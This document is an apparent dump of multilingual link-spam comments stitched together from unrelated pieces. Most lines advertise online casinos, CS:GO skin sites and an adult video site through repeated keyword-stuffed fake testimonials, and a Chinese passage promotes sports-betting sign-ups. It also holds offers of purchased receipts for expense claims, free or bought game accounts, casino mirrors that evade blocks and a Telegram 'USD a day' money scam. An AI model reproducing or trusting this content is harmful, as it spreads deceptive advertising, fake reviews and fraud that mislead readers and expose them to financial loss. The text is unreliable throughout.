Перчатки спецназа http://case-simulator-cs.ru тактический скин в CS:GO с брутальным дизайном и премиальной редкостью. Узнайте об их разновидностях, цене, коллекционной ценности и лучших сочетаниях с другими скинами.
StatTrak M4A1-S cs2-get-skin.ru скин с возможностью отслеживания фрагов прямо на корпусе оружия. Узнайте, какие модели доступны, чем отличаются, и какие из них ценятся выше всего на рынке CS:GO.
Добро пожаловать в Sykaa Казино, где каждый момент наполнен острыми ощущениями и возможностями для выигрыша. Sykaa Казино предлагает вам большой выбор игр, включая слоты, покер и рулетку. С нами вы всегда в поиске новых эмоций и больших выигрышей.
Каждый турнир и акция в Sykaa Казино – это шанс на успех. Мы уверены, что каждый из вас может стать частью этого захватывающего мира. Мы подготовили для вас уникальные бонусы и предложения, которые не оставят вас равнодушными.
Что отличает нас от других казино? Здесь вы найдете уникальные игровые решения и лучшие бонусные предложения.
Когда лучше всего испытать удачу? Почему бы не начать выигрывать прямо сегодня? Вот несколько причин, почему Sykaa Казино стоит выбрать:
Перед тем как начать, ознакомьтесь с нашими условиями и правилами.
Активные игроки могут воспользоваться уникальными предложениями и эксклюзивными условиями.
Новичкам мы предлагаем бесплатные версии игр для безопасного старта.
Присоединяйтесь к нам и откройте новые горизонты для выигрышей и удовольствия! https://sykaaa-casinomirage.fun/
Легендарная AWP Medusa case-simulator-cs2.ru скин с таинственным дизайном, вдохновлённым древнегреческой мифологией. Высокая редкость, художественная детализация и престиж на каждом сервере.
Вас приветствует Stake Casino — место, где вас ждут лучшие игры, щедрые акции и потенциал для крупных выигрышей. https://stake-playloot.space/.
Что отличает Stake Casino?
Простой и удобный интерфейс для игроков всех уровней.
Индивидуальные и эксклюзивные игры от ведущих провайдеров.
Выгодные акции для новичков и постоянных игроков.
Доступность на всех устройствах — играйте где угодно!
Не откладывайте, начните играть в Stake Casino и выигрывать прямо сейчас!
AWP Dragon Lore get-skins-csgo.ru/ легендарный скин с изображением дракона, символ элиты в CS:GO. Узнайте о его происхождении, редкости, стоимости и почему он стал мечтой каждого коллекционера.
Онлайн-казино Shot https://shot-casino-apk.ru предлагает щедрые бонусы, турнирные события и топовые слоты. Узнайте об условиях игры, уровне доверия, лицензии и особенностях платформы в нашем свежем обзоре.
Нужно создание или разработка веб студия: адаптивный дизайн, SEO-продвижение, техническая поддержка. Эффективное ключевая фраза для вашего бизнеса — привлечение клиентов и рост прибыли.
Обзор онлайн-казино Shot https://shot-casino-app.ru плюсы и минусы, проверка лицензии, акции и фриспины. Рассказываем, стоит ли играть, как получить бонусы и выводить выигрыши без проблем.
Shot Casino https://shot-casino-online.ru новое онлайн-казино с лицензией, защитой данных и большим выбором игр. В обзоре: безопасность, отзывы игроков, бонусы и выплаты. Надёжная площадка для вашего азарта.
Онлайн-казино Calibry https://calibri-casino-online.ru новое игровое пространство с лицензией, щедрыми бонусами и широким выбором слотов. Читайте обзор: особенности платформы, условия игры, отзывы и выплаты.
Нужен бесплатный аккаунт? https://dzen.ru/freesteamaccount/ Узнайте, где можно получить рабочие логины с играми, как не попасть на фейк и на что обратить внимание при использовании таких аккаунтов.
Онлайн-казино Calibry https://calibri-casino-play.ru бонусы без депозита, быстрые выводы и лицензированный софт. В обзоре: как начать играть, получить фриспины, использовать акции и избежать рисков.
Играйте в казино Shot http://shot-casino-play.ru десятки провайдеров, ежедневные турниры и кэшбэк. В обзоре: лучшие слоты, лайв-игры, бонусные программы и преимущества платформы.
Обзор Aura Casino https://aura-casino-play.ru всё о щедрых бонусах, фриспинах, кэшбэке и акциях. Расскажем, как зарегистрироваться, начать игру и получить максимум от каждого депозита.
Calibry Casino calibri casino bonus лицензированное онлайн-казино с бонусами, быстрым выводом и большим выбором игр. В обзоре: регистрация, акции, безопасность, отзывы игроков и советы новичкам.
Онлайн-казино Aura https://aura-casino-app.ru лицензия, бонус без депозита, фриспины за регистрацию и моментальный вывод. Всё о казино Aura в одном обзоре — играйте безопасно и с выгодой.
Ищешь лучшие раскидки https://raskidki-granat-cs2.ru/ CS2 – Смоки, молотовы и флешки для всех карт — изучи тактики, прокачай игру и удиви соперников точными гранатами. Подборка эффективных раскидок!
Нужен надёжный хостинг? аренда vps сервера для сайтов, приложений и бизнес-задач. Гибкая настройка, SSD-накопители, стабильная работа 24/7. Выберите тариф под свои задачи и начните сегодня.
Где купить http://kupit-cheki24.com чеки в Москве? У нас — быстрое оформление, оригинальные документы, курьерская доставка. Чеки для отчётов, подтверждения командировок и компенсаций.
Витебский университет П.М.Машерова https://vsu.by образовательный центр. Вуз является ведущим образовательным, научным и культурным центром Витебской области.
Hype Casino — это место, где выигрывают! Мы предлагаем легендарные игровые автоматы, захватывающие карточные игры, а также различные бонусные программы делающие игру еще более выгодной. https://hype-playbounce.quest/.
В чем преимущества Hype Casino?
Молниеносные транзакции без комиссий.
Игровая коллекция, которая постоянно обновляется.
Программы лояльности и турниры, позволяющие играть с максимальной выгодой.
Открывайте для себя Hype Casino и выигрывайте с комфортом!
Бонусы за регистрацию — щедрые, особенно по промокоду. Проверенное зеркало rox casino нашёл без проблем. Играть можно даже без скачивания приложения. Играю на rox casino — выигрываю и отдыхаю. Платежи защищены и проходят моментально. Зеркало на сегодня найдено без проблем. Rox casino 108 — одно из лучших зеркал. На rox реально получить крупный выигрыш. Хорошие акции для новичков casino-rox.ru.
ВГУ им. П. М. Машерова https://vsu.by официальный сайт, факультеты, направления подготовки, приёмная кампания. Узнайте о поступлении, обучении и возможностях для студентов.
прокат автомобилей в сочи цена https://arenda-avtomobilya-sochi.ru/
взять авто в прокат в москве аренда машины в день в москве
pinko казино — лучший выбор для новичков. pinko — одно из топовых казино в РК. pinko — это лицензированное казино. Игры на pinko запускаются мгновенно. pinko предлагает кэшбэк и бонусы. pinko — выгодные коэффициенты на спорт. Есть мобильная версия pinko для Android. pinko поддерживает быстрые транзакции. Быстрый вход в личный кабинет на pinko http://www.pinco-kz.website.yandexcloud.net.
pinko казино — лучший выбор для новичков. Удобный вход на pinko без блокировок. pinko работает в Казахстане на официальной основе. Пинко — отличное онлайн казино для казахстанцев. pinko предлагает кэшбэк и бонусы. В pinko удобный фильтр игр по провайдеру. Отзывы о pinko на форумах — положительные. pinko даёт приветственный бонус новым игрокам. pinko поддерживает ставки на спорт и киберспорт pinco зеркало.
Выигрыши в pinko выводятся без задержек. Бонусы от pinko помогают увеличить шансы. pinko регулярно обновляет список игр. Игры на pinko запускаются мгновенно. Сайт pinko регулярно проводит турниры. pinko поддерживает множество платежных систем. На pinko играют тысячи пользователей из РК. На pinko регулярно проходят акции. Рейтинг pinko в Казахстане очень высок http://www.pinco-kz.website.yandexcloud.net.
Полезная информация eda-deti.ru свежие материалы и удобная навигация — всё, что нужно для комфортного пользования сайтом. Заходите, изучайте разделы и находите то, что действительно важно для вас.
pinko Казахстан предлагает щедрые бонусы. pinko — одно из топовых казино в РК. Бонус за первый депозит в пинко очень щедрый. Пинко — отличное онлайн казино для казахстанцев. pinko предлагает кэшбэк и бонусы. Можно использовать промокоды на pinko. pinko казино Казахстан — игра без рисков. pinko даёт приветственный бонус новым игрокам. pinko можно использовать как на ПК, так и на телефоне пинко бонусы.
заказать авто на прокат аренда авто
прокат авто в спб аренда машины спб на месяц без водителя
pinko kz радует широким выбором автоматов. pinko — одно из топовых казино в РК. На pinko доступны ставки на спорт. Пинко — отличное онлайн казино для казахстанцев. В pinko можно играть на тенге. Можно использовать промокоды на pinko. Отзывы о pinko на форумах — положительные. pinko работает круглосуточно без сбоев. pinko — казино нового поколения пинко бонусы.
Пинко казино — отличное место для игры. Удобный вход на pinko без блокировок. Регистрация в pinko занимает всего пару минут. Дизайн pinko минималистичный и удобный. Сайт pinko регулярно проводит турниры. В pinko удобный фильтр игр по провайдеру. Казино pinko запускается даже на слабых устройствах. pinko даёт приветственный бонус новым игрокам. pinko работает без нареканий уже много лет пинко мобильная версия.
WEB PAFI TERINTEGRASI: Fungsi Penting Farmasi di Zaman Digital
Profil Singkat PAFI
Sejak Indonesia merdeka, para Ahli Farmasi aktif berkontribusi dalam kemajuan kesehatan bangsa. Berdirinya organisasi profesi farmasi ini menjadi langkah strategis sebagai asosiasi di bidang farmasi. Berdasarkan Pancasila, PAFI berkomitmen untuk:
• Meningkatkan derajat kesehatan masyarakat
• Menyempurnakan bidang farmasi di Tanah Air
• Memperbaiki kualitas hidup anggota
Platform Terpadu PAFI: Inovasi Teknologi untuk Kefarmasian Masa Kini
Menyongsong revolusi digital, PAFI meluncurkan WEB PAFI Terintegrasi – terobosan teknologi yang memfasilitasi profesi kefarmasian melalui:
? Informasi Terkini – Kemudahan mendapatkan regulasi kesehatan, temuan terbaru, dan prospek pekerjaan
? Pelatihan Profesional – Layanan pelatihan dan sertifikasi daring
? Jejaring Profesional – Sarana kerjasama nasional
Sistem digital ini meningkatkan peran PAFI dalam memajukan pelayanan kesehatan melalui pemanfaatan teknologi terkini.
Tantangan Kefarmasian Era Digital
Adanya WEB PAFI Terintegrasi merupakan tanda perubahan sistem dalam profesi farmasi. Dengan konsisten memutakhirkan fasilitas yang ada, PAFI berjanji untuk:
• Mendorong inovasi pelayanan kefarmasian
• Memperkuat kualitas profesi
• Memperluas akses kesehatan masyarakat
Kesimpulan
PAFI dengan adanya platform digital ini konsisten memimpin dalam menghubungkan inovasi digital dengan pekerjaan apoteker. Terobosan ini bukan sekadar memperkuat peran tenaga kefarmasian, tetapi juga berkontribusi nyata bagi kemajuan kesehatan bangsa di era digital.
эвакуатор цена https://avto-vezu.ru
Если ищете надёжное онлайн казино в Кыргызстане — попробуйте Пинко. Выигрывать в pinco реально — проверено временем. Pinco — это лицензированное казино с множеством игр. Pinco работает даже при ограничении доступа — всегда в обход. Удобное зеркало pinco работает всегда. Pinco работает и в браузере, и в приложении — удобно. Pinco — отличный вариант для новичков и опытных игроков. Служба поддержки pinco отвечает быстро и по делу. Промокод пинко активируется сразу при регистрации pinco скачать.
Зеркало pinco casino помогает всегда оставаться в игре. Pinco предлагает интересные слоты и ставки на спорт. Зеркало pinco помогает обходить любые блокировки. Пинко казино предлагает топовые игровые автоматы. Pinco casino — отличное решение для игры на тенге. Pinco — это честный геймплей и высокие коэффициенты в ставках. Pinco — отличный вариант для новичков и опытных игроков. Служба поддержки pinco отвечает быстро и по делу. Игровой процесс в pinco интуитивно понятен пинко казино Кыргызстан.
Онлайн-казино JoyCasino thejoycasino-ru яркий дизайн, популярные слоты, live-игры и щедрые бонусы. Простой вход, быстрые выплаты и надёжная поддержка. Играйте с комфортом и без лишних рисков.
Отзывы о pinco говорят сами за себя — достойный сервис. Официальный сайт pinco работает быстро и без сбоев. Пинко радует честной игрой и быстрой проверкой аккаунта. Играйте в pinco на Android — всё работает идеально. Удобное зеркало pinco работает всегда. Играю в pinco уже год — проблем не было. Pinco предлагает бесплатные фриспины за регистрацию. В pinco всегда можно найти выгодный промокод. Казино пинко предлагает RTP выше среднего pinco-kyrgyzstan.website.yandexcloud.net/.
Hello, Hypertransmogrifical http://allhacked.com We have something special just for you!
King of the ring roy-jones Roy Jones is a fighter with a unique style and lightning-fast reactions. His career includes dozens of titles, spectacular knockouts and a cult status in the boxing world.
Football genius https://luka-modric.com Luka Modric – from humble beginnings in Zagreb to a world-class star. His path inspires, his play amazes. The story of a great master in detail.
Свежие новости https://actualnews.kyiv.ua Украины и мира онлайн: события, аналитика, интервью и факты. Будьте в курсе главного — обновления 24/7, объективная подача и лента новостей в реальном времени.
Зеркало pinco casino помогает всегда оставаться в игре. Сайт пинко казино стабильно работает даже при блокировках. Промокод pinco приносит дополнительные фриспины. Скачал приложение pinco — теперь играю где угодно. Играть в pinco можно с минимальными ставками — отличный вариант для новичков. В pinco можно играть даже ночью — поддержка всегда на связи. Pinco предлагает честные условия игры и прозрачные правила. Pinco предоставляет полную статистику ставок. Pinco — реальное казино с живыми ставками pinco-kyrgyzstan yandexcloud.
Отзывы о pinco говорят сами за себя — достойный сервис. Пинко — это безопасность, скорость выплат и щедрые бонусы. Пинко радует честной игрой и быстрой проверкой аккаунта. Играйте в pinco на Android — всё работает идеально. Быстрые выплаты и честная статистика — это всё про Pinco. В pinco можно играть даже ночью — поддержка всегда на связи. Pinco — отличный вариант для новичков и опытных игроков. Pinco предоставляет полную статистику ставок. Зеркало pinco доступно без VPN pinco-kyrgyzstan yandexcloud net.
Автомобильный портал https://avto-limo.zt.ua для тех, кто за рулём: автообзоры, полезные советы, новости индустрии и подбор авто. Удобный поиск, свежая информация и всё, что нужно автолюбителю.
Онлайн-журнал для женщин https://chernogolovka.net всё о жизни, любви, красоте, детях, финансах и личностном развитии. Простым языком о важном — полезно, интересно и по делу.
Авто журнал онлайн https://clothes-outletstore.com всё о мире автомобилей: новости, тест-драйвы, обзоры, советы, новинки автопрома и технологии. Читайте с любого устройства — всегда в курсе автоиндустрии.
Пинко казино предлагает отличный выбор азартных игр. Pinco — современная букмекерская контора и онлайн казино. Регистрируйтесь в pinco и получайте щедрый приветственный бонус. В казино pinco часто проходят выгодные турниры. Пинко предоставляет большой выбор live-игр. Pinco — надёжный партнёр в мире онлайн-гейминга. Выбирайте pinco и забудьте о проблемах с доступом. Pinco — хороший выбор для тех, кто ценит стабильность. Pinco поддерживает киргизский и русский язык pinco casino.
Если ищете надёжное онлайн казино в Кыргызстане — попробуйте Пинко. Сайт пинко казино стабильно работает даже при блокировках. Pinco casino online работает без проблем на телефоне. Казино пинко имеет отличный дизайн и отзывчивую поддержку. Играть в pinco можно с минимальными ставками — отличный вариант для новичков. Pinco — надёжный партнёр в мире онлайн-гейминга. Pinco предлагает честные условия игры и прозрачные правила. Pinco casino поддерживает игры с живыми дилерами. Зеркало pinco доступно без VPN pinco-kyrgyzstan.website.yandexcloud.net/.
Отзывы о pinco говорят сами за себя — достойный сервис. Выигрывать в pinco реально — проверено временем. Попробовал pinco и теперь не играю больше нигде. Пинко казино предлагает топовые игровые автоматы. Pinco casino — отличное решение для игры на тенге. Играю в pinco уже год — проблем не было. Пинко казино — это современная и надёжная платформа. Pinco — лучший выбор для азартных игр в Кыргызстане. В pinco играют тысячи довольных клиентов ежедневно pinco казино.
Авто журнал онлайн https://comparecarinsurancerfgj.org свежие новости, обзоры моделей, тест-драйвы, советы и рейтинг автомобилей. Всё о мире авто в одном месте, доступно с любого устройства.
Онлайн-портал для женщин https://fancywoman.kyiv.ua которые ценят себя и стремятся к лучшему. Всё о внутренней гармонии, внешнем блеске и жизненном балансе — будь в центре женского мира.
Женский портал https://elegantwoman.kyiv.ua о красоте, моде, здоровье, отношениях и вдохновении. Полезные статьи, советы экспертов, лайфхаки и свежие тренды — всё для современной женщины.
Автомобильный сайт https://billiard-sport.com.ua с обзорами, тест-драйвами, автоновостями и каталогом машин. Всё о выборе, покупке, обслуживании и эксплуатации авто — удобно и доступно.
Родительский портал https://babyrost.com.ua от беременности до подросткового возраста. Статьи, лайфхаки, рекомендации экспертов, досуг с детьми и ответы на важные вопросы для мам и пап.
Автомобильный журнал https://eurasiamobilechallenge.com новости автоиндустрии, тест-драйвы, обзоры моделей, советы водителям и экспертов. Всё о мире автомобилей в удобном онлайн-формате.
Современный женский сайт https://femalebeauty.kyiv.ua мода, психология, семья, карьера, рецепты и лайфхаки. Ежедневно — новые материалы, рекомендации и интересные темы для каждой женщины.
Женский сайт о красоте https://female.kyiv.ua моде, здоровье, отношениях и саморазвитии. Полезные статьи, советы экспертов, вдохновение и поддержка — всё для гармоничной и уверенной жизни.
Читайте автомобильный сайт https://gormost.info онлайн — тесты, обзоры, советы, автоистории и материалы о современных технологиях. Всё для тех, кто любит машины и скорость.
Zelite li se odmoriti? zabljak hotels Rezervirajte udoban hotel u centru ili u podnozju planina. Odlican izbor za skijanje i ljetovanje. Jamstvo rezervacije i stvarne recenzije.
need a move? cost of moving from toronto to calgary turnkey: packing, loading, transport, insurance and support. Without stress and with a guarantee of the safety of your property.
Автоперевозки из Китая https://novabb.ru/viewtopic.php?t=224 доставка грузов по РФ и странам СНГ. Сборные и индивидуальные партии, оформление, отслеживание и страхование. Быстро, надёжно, под ключ.
2025年NBA免費線上看直播:籃球投注與即時更新的完整指南
隨著全球體育迷對線上博弈和賽事直播的需求不斷增長,NBA作為最受歡迎的籃球聯賽之一,自然成為了眾多球迷關注的焦點。2025年的NBA賽季將帶來更多精采的比賽,而如何免費觀看這些比賽並參與場中投注,已成為球迷們最關心的話題。本文將為您提供完整的NBA免費線上看直播教學、即時比分更新、以及相關的投注技巧。
一、NBA免費線上看直播的管道
不論是季後賽(4月-5月)還是總決賽(6月),NBA的每一場比賽都充滿激情與挑戰。以下是幾種常見的免費直播方式:
1. 線上直播平台
OB體育電視台 、鑫寶體育電視台 、SUPER體育電視台 等平台提供免費註冊服務,新用戶還可獲得168預測金,讓您在觀看比賽的同時也能進行運彩投注。
只需簡單註冊帳號,選擇【熊貓體育】或【RG富遊體育電視台】,即可輕鬆進入NBA籃球LIVE直播。
2. 電視轉播頻道
華視NBA籃球頻道 、ELTA TV 、以及中華電信MOD 也提供64場全賽事的LIVE轉播,適合喜歡透過電視欣賞比賽的球迷。
如果您偏好手機觀看,可以訂閱Hami Video NBA專區 ,每月僅需149元即可享受所有賽事的高清轉播。
二、如何註冊/登入以免費觀看NBA直播?
如果您想通過線上平台觀看NBA直播,以下是詳細步驟:
點選【RG官網】或【富遊娛樂城】官網,選擇「註冊/登入」。
輸入會員資料完成註冊。
登入後,點選【熊貓體育】或【體育直播】分類。
選擇NBA籃球視頻直播,即可免費觀看您感興趣的比賽。
三、NBA即時比分與場中投注
對於熱衷於運動彩券的球迷來說,NBA不僅是一場視覺盛宴,更是投注的好時機。以下是一些實用的投注建議:
即時比分更新 :透過【RG富遊體育電視台】或【熊貓體育】,您可以隨時掌握比賽進展,並根據比分變化調整投注策略。
場中投注技巧 :例如,在比賽關鍵時刻(如延長賽或最後三分鐘),利用即時數據進行快速下注,往往能提高勝率。
此外,NBA季後賽和總決賽期間,各平台通常會推出特別優惠活動,例如加倍獎金或贈送預測金,讓您的投注更有趣味性。
四、其他熱門賽事推薦
除了NBA之外,2025年還有許多值得期待的體育盛事:
2024夏季奧運 :涵蓋多項運動項目,是體育迷不容錯過的國際賽事。
2024歐洲盃 :足球迷的年度盛宴,各國勁旅爭奪最高榮譽。
2024 WBC世界棒球經典賽 :棒球愛好者的狂歡節,亞洲強隊表現備受矚目。
2023-2024英超聯賽 :足球迷必追的頂級聯賽,精彩程度無與倫比。
五、結語
無論您是單純的NBA球迷,還是熱衷於運動彩券投注的玩家,2025年的NBA賽季都將為您帶來無限樂趣。透過本文介紹的免費直播管道與投注技巧,您可以輕鬆享受每場比賽的刺激與精彩。現在就趕快註冊帳號,加入這場籃球狂歡吧!
立即行動!登入【熊貓體育】或【RG富遊體育電視台】,開啟您的NBA免費線上看之旅!
О доставке с помощью доставка грузов на газели
Портал для женщин https://gracefulwoman.kyiv.ua которые ценят красоту жизни. Практичные советы, душевные статьи и поддержка — о том, как быть счастливой, уверенной и гармоничной каждый день.
Портал про авто https://impactspreadsms.com новости, обзоры, тест-драйвы, советы, сравнение моделей и актуальные тенденции в мире автомобилей. Всё для автолюбителей и профессионалов.
Современный женский https://happylady.kyiv.ua сайт с ежедневными обновлениями: советы по стилю, уходу, семье и психологии. Всё, что волнует и вдохновляет женщин сегодня — в одном месте.
Модный журнал онлайн https://icz.com.ua одежда, аксессуары, макияж, прически, уличный стиль и haute couture. Следите за последними тенденциями и читайте советы экспертов индустрии.
Современный портал https://lady.kyiv.ua для женщин: мода, уход, любовь, дети, стиль жизни и вдохновение. Полезный контент, тренды и темы, близкие каждой.
Актуальные новости Украины https://lenta.kyiv.ua и мира на одном сайте. Подборка ключевых событий, факты, интервью, мнения и видео. Честно, быстро и без фейков.
Клуб для беременных https://mam.ck.ua и молодых мам: питание, подготовка к родам, уход за малышом, послеродовое восстановление. Полезная информация, консультации и поддержка в одном месте.
Онлайн-портал для современных https://madrasa.com.ua женщин. Всё, что волнует и вдохновляет: от красоты и моды до жизненного баланса, мотивации и личностного роста. Будь собой — с нами.
Главные новости https://lentanews.kyiv.ua из Украины и со всего мира — ежедневно и без искажений. Всё, что важно знать: внутренняя политика, экономика, международные события и прогнозы.
Сайт для деловых людей https://manorsgroup.com.ua актуальные материалы о финансах, инвестициях, рынке недвижимости и управлении капиталом. Аналитика, обзоры, экспертные мнения и полезные инструменты.
Новостной портал https://mediashare.com.ua с актуальной информацией из Украины, мира, политики, экономики, технологий, культуры и общества. Только проверенные источники и объективные материалы.
reviews best clock radios hello kitty alarm clock cd player
Сайт для женщин https://miymalyuk.com.ua мода, красота, здоровье, отношения, карьера, семья и вдохновение. Актуальные статьи, советы и поддержка для современной женщины каждый день
Главные новости Украины https://novosti24.kyiv.ua и мира — честно, быстро и понятно. События, которые формируют завтрашний день, в одной ленте.
Актуальные новости Украины https://newsportal.kyiv.ua и мира сегодня: главные события, мнения экспертов, интервью, прогнозы. Оставайтесь в курсе с лентой, которая обновляется 24/7.
Онлайн-медицинский портал https://novamed.com.ua справочник болезней, симптомы, анализы, лекарства, консультации специалистов и актуальные новости здравоохранения. Всё о здоровье — в одном месте.
читайте на автомобильном https://proauto.kyiv.ua портале: тест-драйвы, сравнения, автоаналитика, обзоры технологий и новинки автопрома. Только актуальные материалы и честные мнения.
Современный авто портал https://quebradadelospozos.com свежие новости, каталог машин, рейтинг моделей, видеообзоры и полезные статьи. Помощь при покупке, советы по обслуживанию и анализ рынка.
Женский онлайн-журнал https://ruforums.net с разнообразными рубриками — от моды и макияжа до материнства и путешествий. Открывайте каждый день с новыми идеями и полезным контентом.
Современный женский журнал https://reyesmusicandevents.com стиль, уход, карьера, семья, рецепты и саморазвитие. Читайте свежие материалы каждый день — будь в тренде и в гармонии с собой.
Журнал для женщин https://saralelakarat.com мода, красота, здоровье, психология, семья и вдохновение. Актуальные статьи, советы экспертов и интересные темы для женщин всех возрастов.
Портал о машинах https://shpik.info от новостей и технологий до экспертных статей и автомобильной аналитики. Узнайте всё о текущих трендах на рынке и новинках автопрома.
Портал о машинах https://xiwet.com от новостей и технологий до экспертных статей и автомобильной аналитики. Узнайте всё о текущих трендах на рынке и новинках автопрома.
The convenient http://www.booking-zabljak.com/ service will help you find the perfect hotel for car travelers and active holiday lovers. A wide range of accommodation: from cozy guest houses to modern hotels with parking, Wi-Fi and breakfast. Book in advance and relax in comfort in the heart of Montenegro!
Журнал про животных https://zoobonus.com.ua интересные статьи о питомцах, дикой природе, уходе, воспитании и поведении. Всё для тех, кто любит животных и хочет узнать о них больше.
Полный гид по недвижимости https://all2realt.com.ua как выбрать, купить, продать или арендовать квартиру, дом или коммерческий объект. Обзоры, цены, тенденции рынка и юридические тонкости.
Hallo Sweety!! ^^ The Profits It’s 11696usd A Day Just Click –
>>> https://t.me/+cmdwdzn #Lolllukazzzur333
<<<
Экскурсия из Светлогорска Куршская коса https://kurshskaya-kosa-ekskursii.ru/ с трансфером через Янтарный
The best online slots big bamboo in one place: classics, new releases, jackpots and themed machines. Play without registration, test the demo or make real bets with bonuses.
Профессиональное агентство https://prvitruvio.ru/: разработка рекламы, брендинг, digital-маркетинг, наружка и SMM. Комплексное продвижение для бизнеса любого масштаба.
квартирная перевозка с грузчиками недорого http://malaya-vishera.standart-express.ru
Создайте уникальный опыт экскурсии на Куршскую косу индивидуальные из Зеленоградска с авторской программой.
Подход рекламное агентство Витрувий основывается на глубоком анализе, творческом мышлении и проверенных инструментах. Выводим бренды в топ и увеличиваем прибыль.
Discover Montenegro http://www.weather-webcam-in-montenegro.com/kolasin crystal clear sea, picturesque bays, mountain landscapes and ancient fortresses. The perfect destination for those looking for a combination of nature, history and relaxation. Detailed guides, recommendations, photos and route ideas.
подарочная карта выбрать покупка гифт карт
Реалистичность и страсть в каждом ролике comatozze. Любителям необычного понравится comatozze. Обязательно добавлю в избранное comatozze. Композиция и свет — comatozze на высоте. Атмосфера у comatozze уникальна. Эротика и искусство сочетаются у comatozze. Качество видео просто отличное — comatozze. Всё чётко — удобно, быстро, качественно. Без фальши и наигранности — только comatozze все видео comatozze.
Сложно оторваться от comatozze xxx видео. Смотрю только comatozze сейчас. Для поклонников качественной съемки — только comatozze. Мощная подача от comatozze. Видео comatozze лучше любого кино. Comatozze видео вдохновляют. Забыл про все другие сайты — только comatozze. Если хотите эстетики — заходите на comatozze. Теперь советую всем — comatozze это must comatozze онлайн.
new comics latest superhero comics
manga flower top manga online English
Видео comatozze просто . Откровенные сцены comatozze — просто вау. Обязательно добавлю в избранное comatozze. Подача, эмоции, кадры — всё на высоте. Моя новая зависимость — comatozze full. Если вы цените эстетику — comatozze ваш выбор. Открытие года — comatozze. Теперь понимаю, почему comatozze так популярна. Глубоко, красиво и чувственно — это всё comatozze comatozze full.
Заказ воды в Запорожье Wellsprings
Сайт comatozze.com удивил качеством. Любителям необычного понравится comatozze. Лучшая эротика на comatozze.com. Качество лучше, чем у многих студий — comatozze. Люблю эстетику — comatozze как раз то. Если вы цените эстетику — comatozze ваш выбор. Приятно смотреть — comatozze умеет. Сайт comatozze работает отлично. Лучшая актриса в своей нише — comatozze коматоцце.
нові фільми 2025 дивитися онлайн українське кіно онлайн 2025
Видео comatozze просто . Настоящая находка — коматоцце. Сюжеты у comatozze затягивают с первых секунд. Композиция и свет — comatozze на высоте. Атмосфера у comatozze уникальна. Не пожалел, что зашёл на comatozze. Лучше, чем платные платформы — comatozze. Оценил новую подборку — comatozze снова в деле. Аналогов просто нет — comatozze comatozze видео.
Уровень съёмки у comatozze как в кино. Потрясающее исполнение от comatozze. Лучшая эротика на comatozze.com. Без пошлости, но очень откровенно — comatozze. Моя новая зависимость — comatozze full. Если вы цените эстетику — comatozze ваш выбор. Открытие года — comatozze. Всё чётко — удобно, быстро, качественно. Сценарии и эмоции — всё на высоте у comatozze comatozze.com видео.
Лучшее, что видел в жанре — comatozze. Натуральность и харизма comatozze подкупает. Для поклонников качественной съемки — только comatozze. Видео comatozze хочется пересматривать снова и снова. Присоединился к фанатам comatozze. Эротика и искусство сочетаются у comatozze. Подняли планку качества — comatozze рулит. Теперь понимаю, почему comatozze так популярна. Глубоко, красиво и чувственно — это всё comatozze comatozze. com.
Сложно оторваться от comatozze xxx видео. Любителям необычного понравится comatozze. Сюжеты у comatozze затягивают с первых секунд. Композиция и свет — comatozze на высоте. Идеальная подача чувственности — comatozze. Коматоцце — это не просто видео, это стиль. Открытие года — comatozze. Всё чётко — удобно, быстро, качественно. Без фальши и наигранности — только comatozze comatozze.com.
Настройка сервера на платформе https://anjelodevis.livejournal.com/466.html — это удобный способ обеспечить безопасное подключение, стабильный доступ и полную конфиденциальность. Пошаговая инструкция, поддержка популярных протоколов, генерация QR-кодов и приложения для разных устройств — всё для быстрого запуска.
фильм все серии подряд смотреть кино на телефоне в Full HD
смотреть фильмы онлайн фантастика 2025 смотреть бесплатно
фильм полностью фильмы онлайн 2025 без подписки
magazin-akkauntov-online.ru маркетплейс аккаунтов
лучшие фильмы 2025 лучшие фильмы 2025 года в HD
фильм полностью ужасы 2025 смотреть онлайн HD
смотря фильмы онлайн драмы 2025 смотреть онлайн
смотреть фильм драма лучшие фильмы 2025 года в HD
лучшие серии фильмов сериалы 2025 онлайн бесплатно HD
смотря фильмы онлайн русские фильмы 2025 онлайн бесплатно
фильмы онлайн русском языке лучшие фильмы 2025 года в HD
покупка аккаунтов купить аккаунт
Werewolf’s Hunt เล่นสล็อตฟรี ทุกค่ายฟรี ไม่ต้องฝาก เครดิตฟรี ถอนได้ทุกค่ายเกม ปั่นสล็อตทดลอง เดิมพันบน slot game ปั่นเว็บตรง ได้เงินจริงแน่นอน 100% เพราะ เราคือเว็บตรงไม่ผ่านเอเย่นต์ ไม่มีตัวแทน บริหารเว็บด้วยระบบทันสมัย
Tsar Treasures ทดลองเล่นสล็อต pg เป็นเว็บสล็อตเว็บตรง และทำไมถึงได้รับความนิยมมากที่สุดในปัจจุบันนี้ เนื่องจากเว็บไซต์ของเรามีบริการทดลองเล่นเกมสล็อตฟรี ไม่ว่าจะเป็นค่ายเกม แบรนด์ดังค่ายไหนก็ตาม
Mafia Mayhem เว็บสล็อตทดลอง บนเว็บไซต์ของเรา ก็สามารถซื้อฟรีสปินได้ พร้อมรับแจ็คพอตแตกหนัก จัดเต็มกันได้อย่างเต็มที่ เนื่องจากทางเราได้ทำการรวบรวมเกมฮิตจากค่ายดังชั้นนำ เอามาไว้ให้ทุกท่านเลือกเข้าเล่นกันได้อย่างเต็มที่
Forge of Wealth ก่อนเดิมพันจริงกันได้แบบเต็มพิกัดเลยทีเดียว เรียกได้ว่าเป็นช่องทางการสร้างกำไรกับเกมสล็อต ที่ทุกท่านสามารถทำกำไรได้ตามเป้าหมาย และจะได้พบกับความสนุกสนาน ในการเดิมพันกันได้อย่างเต็มที่ แถมทุกท่านยังสามารถเข้า ทดลองเล่นสล็อต pg ไม่ เด้ง
Wild Heist Cashout ปั่นสล็อตเว็บตรง สัมผัสความสนุกและความสะดวกสบายขั้นสุดยอด ในการเล่นบนอุปกรณ์มือถือของคุณ ด้วยแพลตฟอร์มเกมที่มีความเสถียรเทียบเท่ากับการเล่นบนเครื่อง PC หรือแล็ปท็อป สล็อตเว็บตรงไม่ผ่านเอเย่นต์ ไม่มีขั้นต่ำ
значок металлический на булавке изготовление металлических значков
изготовление металлических значков изготовление значков из металла на заказ москва
Хотите жить у моря? https://www.kvartira-v-chernogorii-kupit.com/ — квартиры, дома, виллы на лучших курортах. Удобные условия покупки, помощь на всех этапах, инвестиционные проекты. Откройте новые возможности жизни и отдыха на берегу Адриатики!
Мечтаете о доме у моря? недвижимость в Черногории — идеальный выбор! Простое оформление, доступные цены, потрясающие виды и европейский комфорт. Инвестируйте в своё будущее уже сегодня вместе с нами.
